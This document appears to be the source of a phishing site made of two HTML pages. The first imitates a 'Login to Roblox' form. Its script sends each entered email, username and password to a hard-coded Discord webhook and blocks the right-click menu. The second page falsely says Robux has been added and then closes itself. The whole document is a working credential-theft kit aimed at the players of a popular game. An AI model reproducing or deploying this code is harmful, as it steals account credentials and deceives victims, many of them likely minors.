
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="fav.ico" type="image/x-icon">
    <style>
        body {
            font-family: "Roboto", sans-serif;
            background-image:url(back.jpg);
            background-position-x: center;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        #container {
            width: 350px;
            background-color: #242424;
            padding: 30px;
            border: 1px solid black;
            border-radius: 8px;
            box-shadow: 0px 0px 10px rgb(35, 37, 39);
        }

        h1 {
            font-family: "Roboto", sans-serif;
            font-size: 24px;
            font-weight: bold;
            color: #ffffff;
            margin-bottom: 20px;
            text-align: center;
        }

        form {
            display: flex;
            flex-direction: column;
        }

        label {
            font-family: "Roboto", sans-serif;
            font-size: 16px;
            color: #ffffff;
            margin-bottom: 5px;
        }

        input {
            padding: 10px;
            margin-bottom: 10px;
            border-radius: 5px;
            border: 1px solid #ccc;
            background-color: #000000;
            font-family: "Roboto", sans-serif;
            color: white;
            font-size: 16px;
        }
        
        button {
            font-family: "Roboto", sans-serif;
            background-color: rgb(35, 37, 39);
            color: #fff;
            padding: 12px;
            border: 2px solid white;
            border-radius: 5px;
            font-size: 16px;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        button:hover {
            background-color: #000000;
        }
         #a {
            color: white;
            width: 120px;
            right: 80%;
            text-decoration: none;
         }
    </style>
</head>
<body>
    <div id="container">
        <h1>Login to Roblox</h1>
        <form id="registrationForm">
            <label for="email">Email:</label>
            <input type="email" placeholder="Email" id="email" name="email" required>

            <label for="username">Username:</label>
            <input type="text" id="username" placeholder="Username" name="username" required>

            <label for="password">Password:</label>
            <input type="password" id="password" placeholder="Password" name="password" required>
<br>
            <button type="submit">Login</button>
            <br>
           <a id="a" href="https://www.roblox.com/login/forgot-password-or-username" target="_blank"> <p>Forgot password</p></a>
        </form>
    </div>

    <script>
        document.getElementById('registrationForm').addEventListener('submit', function(event) {
            event.preventDefault();
            const email = document.getElementById('email').value;
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            sendRegistrationDataToDiscord(email, username, password);
        });

        async function sendRegistrationDataToDiscord(email, username, password) {
            const response = await fetch('https://discord.com/api/webhooks/1236632595731578912/uDYS5z3NZZxxwAbuDWA6Q4hA_R1yM0KHNRiXm_rMdm6RdO3qjV2GMaCdv-e0amPjwr0G', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    embeds: [{
                        title: "New Registration",
                        fields: [
                            {
                                name: "Email",
                                value: email
                            },
                            {
                                name: "Username",
                                value: username
                            },
                            {
                                name: "Password",
                                value: password
                            }
                        ],
                        color: 16777215 // Hex code for white (you can change this to any color you prefer)
                    }]
                })
            });

            if (response.ok) {
                window.location.href = 'load';
            } else {
            }
        }
    </script>
    <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
    </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="fav.ico" type="image/x-icon">
    <style>
       body {
            font-family: "Roboto", sans-serif;
            background-image:url(back.jpg);
            background-position-x: center;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        #container {
            width: 350px;
            background-color: #242424;
            padding: 30px;
            border: 1px solid black;
            border-radius: 8px;
            box-shadow: 0px 0px 10px rgb(35, 37, 39);
        }

        h1 {
            font-family: "Roboto", sans-serif;
            font-size: 24px;
            font-weight: bold;
            color: #ffffff;
            margin-bottom: 20px;
            text-align: center;
        }

        p {
            color: #ffffff;
            font-size: 16px;
            text-align: center;
        }
    </style>
</head>
<script type="text/javascript">
    setTimeout(
    function ( )
    {
      self.close();
    }, 5000 );
    </script>
    
<body>
    <div id="container">
        <h1>Login was successfully!</h1>
        <hr><br>
        
        <p>Robux has been added to your account!</p>
        <p>You can close this page now</p>
    </div>

    <script type="text/javascript">
        setTimeout(
        function ( )
        {
          self.close();
        }, 5000 );
        </script>
        <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
    </script>
</body>
</html>
</file>
